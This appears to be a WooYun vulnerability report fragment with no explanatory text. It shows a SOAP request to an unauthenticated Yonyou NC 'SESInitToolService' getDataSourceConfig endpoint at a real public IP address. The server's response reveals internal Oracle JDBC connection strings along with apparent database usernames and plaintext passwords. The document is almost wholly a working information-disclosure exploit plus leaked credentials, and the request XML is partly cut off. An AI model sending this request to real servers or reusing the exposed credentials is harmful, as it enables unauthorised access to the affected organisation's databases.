 http://61.232.6.108/uapws/service/nc.itf.ses.inittool.SESInitToolService
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ses=
<soapenv:Header/>
<soapenv:Body>
<ses:getDataSourceConfig/>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<ns0:Urc xmlns:ns0="http://ws.uap.nc/lang">
<datasource>design</datasource>
<corpCode>simpchn</corpCode>
<userCode>#UAP#</userCode>
<langCode>simpchn</langCode>
</ns0:Urc>
</soap:Header>
<soap:Body>
<ns1:getDataSourceConfigResponse xmlns:ns1="http://inittool.ses.itf.nc/SESInitToolService">
<return>RECCSJC</return>
<return>jdbc:oracle:thin:@10.2.9.87:1521:ORCTeMP</return>
<return>reccsjc</return>
<return>reccsjc</return>
<return>rec</return>
<return>jdbc:oracle:thin:@10.2.9.149:1521:hrdb</return>
<return>rec</return>
<return>rec2011</return>
<return>crec2011</return>
<return>jdbc:oracle:thin:@10.2.9.149:1521:hrdb</return>
<return>crec2011</return>
<return>crec2011</return>
</ns1:getDataSourceConfigResponse>
</soap:Body>
</soap:Envelope>
www.wooyun.org